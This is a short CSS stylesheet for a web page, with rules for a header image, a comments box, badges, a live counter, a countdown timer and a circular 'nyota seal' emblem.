.header-image img {
  width: 100%;
  border-radius: 10px;
  margin-bottom: 10px;
}

/* COMMENTS BOX */
.comments-box {
  height: 220px;
  overflow: hidden;
  background: #f1f5f9;
  color: #000;
  padding: 10px;
  border-radius: 10px;
  margin-top: 10px;
  font-size: 15px;
}

/* COMMENT */
.comment {
  margin-bottom: 12px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 5px;
}

.comment span {
  color: gray;
  font-size: 13px;
}

/* BADGE */
.badge {
  display: inline-block;
  background: #16a34a;
  color: white;
  padding: 5px 12px;
  border-radius: 20px;
  font-size: 12px;
  margin: 8px auto;
  text-align: center;
}

/* HR */
hr {
  margin: 22px 0;
  border: 0;
  height: 1px;
  background: #ddd;
}

/* LIVE COUNTER */
#liveCounter {
  color: #0a6ebd;
  font-size: 18px;
}

/* TIMER */
#countdownTimer {
  color: #c0392b;
  font-weight: bold;
}

/* NYOTA SEAL */
.nyota-seal {
  width: 60px;
  height: 60px;
  object-fit: contain;
  background: #fff;
  border-radius: 50%;
  border: 2px solid gold;
  padding: 6px;
}
</file>
